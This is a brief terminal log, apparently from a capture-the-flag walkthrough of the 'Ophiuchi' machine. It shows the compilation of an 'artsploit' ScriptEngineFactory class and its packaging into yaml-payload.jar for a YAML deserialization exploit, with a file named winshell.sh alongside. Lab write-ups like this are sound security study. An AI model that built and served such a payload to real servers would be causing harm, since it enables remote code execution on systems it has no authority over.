 /home/w/Desk/H/Ma/Ophiuchi/content/yaml-payload master !2 ?1 ✔ ls
src winshell.sh
/home/w/Desk/H/Ma/Ophiuchi/content/yaml-payload master !2 ?1 ✔ javac src/artsploit/AwesomeScriptEngineFactory.java
/home/w/Desk/H/Ma/O/content/yaml-payload master !2 ?2 ✔ 4s jar -cvf yaml-payload.jar -C src/ .
manifiesto agregado
ignorando entrada META-INF/
agregando: META-INF/services/(entrada = 0) (salida = 0)(almacenado 0%)
agregando: META-INF/services/javax.script.ScriptEngineFactory(entrada = 36) (salida = 38)(desinflado -5%)
agregando: artsploit/(entrada = 0) (salida = 0)(almacenado 0%)
agregando: artsploit/AwesomeScriptEngineFactory.java(entrada = 1580) (salida = 418)(desinflado 73%)
agregando: artsploit/AwesomeScriptEngineFactory.class(entrada = 1683) (salida = 709)(desinflado 57%)
/home/w/Desk/H/Ma/Ophiuchi/content/yaml-payload master !2 ?3 ✔ ls
src winshell.sh yaml-payload.jar
/home/w/Desk/H/Ma/Ophiuchi/content/yaml-payload master !2 ?3 ✔